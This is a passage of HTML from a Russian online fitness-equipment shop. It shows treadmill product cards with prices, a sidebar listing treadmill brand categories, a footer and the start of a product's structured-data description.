<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15672"></a><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?action=asd&id=15672" class="compare button cmsmasters_compare_btn" data-product_id="15672" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15672"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?add_to_wishlist=15672" rel="nofollow" data-product-id="15672" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15672">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/">CARBON T406 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>38990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15382 status-publish last instock product_cat-begovye-dorozhki has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-elektricheskaya-sport-elit-se-1608e/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - Беговая дорожка электрическая Sport Elit SE-1608E." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elit-SE-1608E-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15382" data-quantity="1" data-product_id="15382" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15382"></a><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?action=asd&id=15382" class="compare button cmsmasters_compare_btn" data-product_id="15382" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15382"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?add_to_wishlist=15382" rel="nofollow" data-product-id="15382" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-elektricheskaya-sport-elit-se-1608e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-elektricheskaya-sport-elit-se-1608e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15382">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-elektricheskaya-sport-elit-se-1608e/">Беговая дорожка электрическая Sport Elit SE-1608E</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 29990&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 25490&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-quanta-sdg\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 Oxygen Quanta SDG","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-quanta-sdg\/","description":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c:Oxygen\r\n\u0422\u0438\u043f\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\r\n\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u0434\u043e 18 \u043a\u043c\/\u0447\r\n\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c (\u043b.\u0441.)3.0 \u043b.\u0441.\r\n\u0421\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435\u0435\u0441\u0442\u044c\r\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 0 - 15%\r\n\u0428\u0438\u0440\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u043048 \u0441\u043c\r\n\u0414\u043b\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430135 \u0441\u043c\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u04384 \u0443\u043b\u044c\u0442\u0440\u0430\u043c\u044f\u0433\u043a\u0438\u0435 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043e\u0434\u0443\u0448\u043a\u0438 dualFLEX\u2122\r\n\u041a\u043e\u043d\u0441\u043e\u043b\u044c\u0433\u043e\u043b\u0443\u0431\u043e\u0439 \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 